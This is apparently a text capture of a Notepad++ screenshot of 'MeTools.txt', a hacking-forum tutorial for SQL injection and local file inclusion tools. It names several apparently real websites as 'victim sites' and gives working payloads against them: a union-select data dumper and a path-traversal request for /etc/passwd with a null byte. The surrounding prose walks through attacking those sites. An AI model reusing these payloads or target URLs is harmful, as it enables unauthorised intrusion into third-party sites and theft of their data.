 *C:\Users\USER\Desktop\MeTools.txt - Notepad++
Файл Редактиране Търсене Преглед Оформление Синтаксис Настройки Макроси Стартирай Добавки Прозорец ?
MeTools.txt
1 ###########################################
2 #
3 MeTools by MeTalqeaR & MaStErChO #
4 #
5 #
6 Forum: Bgworm.com #
7 #
8 TeaM : Hack3D TeaM #
9 #
10 #
11 #
12 ###########################################
13
14
15
16 Sql Tool || LFI Tool
17
18 Needed Tools:
19 1.AppServ 2.5 or 2.6
20 2.WinXp
21 3.Victim Site
22
23 MySQL 5 : http://www.aoifeonline.com/news.php?id=49
24 Msaccess : http://www.mywaydrift.co.il/articles_view_all.asp?id=13
25 Mssql : http://www.persepolis.com/programs/alumni-main.asp?ID=33
26 Dumper : http://www.aoifeonline.com/news.php?id=49 and 1=0 union select 1,2,[id,0x3a,title],4,5,6,7,8 from links
27 LFI : http://www.morskimagazin.com//index.php?display=../../../../../../../../../../../../../../../etc/passwd%00
28
29
30 Hello Guys today i will show you how to use Sql and LFI tools from MeTools :)
31
32 as in the top you see our victim sites ... Lets start whit SQL TOOL and MySQL
33 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
34 SELECT * FROM news WHERE id=49\'a LIMIT 1
35
36 as you see we have sql inj lets see how our script can help us, as you see its work great , but its work only on string sq
37 doesnt work on integrar or somthing other sql injection ... lets move next step :)
38 msaccess injection you see it :) all is work like a charm ^^
Normal text file length : 1794 lines : 38 Ln : 25 Col : 17 Sel : 48 | 0 Dos\Windows ANSI INS
EN 00:52